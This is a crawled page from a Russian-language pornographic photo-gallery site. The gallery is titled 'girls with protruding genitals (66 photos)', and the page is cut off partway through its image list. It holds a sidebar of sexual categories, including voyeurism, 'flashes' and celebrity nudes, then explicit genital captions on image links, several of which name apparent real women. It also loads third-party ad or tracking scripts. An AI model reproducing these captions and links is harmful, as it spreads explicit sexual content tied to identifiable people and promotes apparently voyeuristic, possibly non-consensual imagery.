

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/40505-devushki-s-torchaschimi-piskami-66-foto.html
body_size: 17816
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Девушки с торчащими письками (66 фото) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Девушки с торчащими письками (66 фото). -  Возбужденные соски и киска Красотка показала киску Голые с набухшими сосками Торчащие соски и волосатые киски Девушки с выпирающей киской Andie Valentino гениталии Изящная писечка с торчащим клитором Девушки с висячими половыми губами Голые женщины крупным планом Чибова Доминика вагина Дарина">
<meta name="keywords" content="половые, Красивые, Девушки, вагина, большими, губами, Голые, половыми, Чибова, Доминика, киска, соски, торчащими, Женщины, влагалища, большие, Красивая, киски, бритые, органы">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Девушки с торчащими письками (66 фото)">
<meta property="og:url" content="https://goliedevushki.club/40505-devushki-s-torchaschimi-piskami-66-foto.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2022-11/1668024885_1-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-1.jpg">
<meta property="og:description" content="Порно - Девушки с торчащими письками (66 фото). -  Возбужденные соски и киска Красотка показала киску Голые с набухшими сосками Торчащие соски и волосатые киски Девушки с выпирающей киской Andie Valentino гениталии Изящная писечка с торчащим клитором Девушки с висячими половыми губами Голые женщины крупным планом Чибова Доминика вагина Дарина">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/40505-devushki-s-torchaschimi-piskami-66-foto.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" >Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  Девушки с торчащими письками (66 фото)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Девушки с торчащими письками (66 фото)</h1>
<div class="full-text video-box"><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024885_1-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-1.jpg||Красотка показала киску--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024885_1-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024885_1-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-1.jpg" style="max-width:100%;" alt="Красотка показала киску"></a><div>Красотка показала киску</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024904_2-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-2.jpg||Голые с набухшими сосками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024904_2-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024904_2-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-2.jpg" style="max-width:100%;" alt="Голые с набухшими сосками"></a><div>Голые с набухшими сосками</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024901_3-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-3.jpg||Торчащие соски и волосатые киски--><img data-src="/uploads/posts/2022-11/1668024901_3-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-3.jpg" style="max-width:100%;" alt="Торчащие соски и волосатые киски"><div>Торчащие соски и волосатые киски</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024839_4-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-4.jpg||Девушки с выпирающей киской--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024839_4-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024839_4-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-4.jpg" style="max-width:100%;" alt="Девушки с выпирающей киской"></a><div>Девушки с выпирающей киской</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024888_5-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-6.jpg||Andie Valentino гениталии--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024888_5-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024888_5-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-6.jpg" style="max-width:100%;" alt="Andie Valentino гениталии"></a><div>Andie Valentino гениталии</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024842_6-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-7.jpg||Изящная писечка с торчащим клитором--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024842_6-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024842_6-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-7.jpg" style="max-width:100%;" alt="Изящная писечка с торчащим клитором"></a><div>Изящная писечка с торчащим клитором</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024876_7-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-8.jpg||Девушки с висячими половыми губами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024876_7-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024876_7-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-8.jpg" style="max-width:100%;" alt="Девушки с висячими половыми губами"></a><div>Девушки с висячими половыми губами</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024936_8-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-14.jpg||Голые женщины крупным планом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024936_8-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024936_8-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-14.jpg" style="max-width:100%;" alt="Голые женщины крупным планом"></a><div>Голые женщины крупным планом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024901_9-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-15.jpg||Чибова Доминика вагина--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024901_9-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024901_9-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-15.jpg" style="max-width:100%;" alt="Чибова Доминика вагина"></a><div>Чибова Доминика вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024917_10-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-16.jpg||Дарина Литвинова вагина--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024917_10-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024917_10-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-16.jpg" style="max-width:100%;" alt="Дарина Литвинова вагина"></a><div>Дарина Литвинова вагина</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024871_11-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-20.jpg||Огромные висячие половые губы--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024871_11-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024871_11-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-20.jpg" style="max-width:100%;" alt="Огромные висячие половые губы"></a><div>Огромные висячие половые губы</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024902_12-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-21.jpg||Голые бритые блондинки--><img data-src="/uploads/posts/2022-11/1668024902_12-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-21.jpg" style="max-width:100%;" alt="Голые бритые блондинки"><div>Голые бритые блондинки</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024861_13-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-22.jpg||Чибова Доминика вагина--><img data-src="/uploads/posts/2022-11/1668024861_13-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-22.jpg" style="max-width:100%;" alt="Чибова Доминика вагина"><div>Чибова Доминика вагина</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024915_14-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-23.jpg||Девушки с большими половыми губами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024915_14-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024915_14-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-23.jpg" style="max-width:100%;" alt="Девушки с большими половыми губами"></a><div>Девушки с большими половыми губами</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1668024916_15-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-24.jpg||Аккуратные половые губы--><img data-src="/uploads/posts/2022-11/1668024916_15-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-24.jpg" style="max-width:100%;" alt="Аккуратные половые губы"><div>Аккуратные половые губы</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024890_16-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-25.jpg||Маленькие бритые киски--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024890_16-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024890_16-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-25.jpg" style="max-width:100%;" alt="Маленькие бритые киски"></a><div>Маленькие бритые киски</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1668024916_17-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-26.jpg||Девушки с большими половыми губами--><a href="https://goliedevushki.club/uploads/posts/2022-11/1668024916_17-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668024916_17-goliedevushki-pro-p-erotika-devushki-s-torchashchimi-piskami-26.jpg" style="max-width:100%;" alt="Девушки с большими половыми губами"></a><div>Девушки с 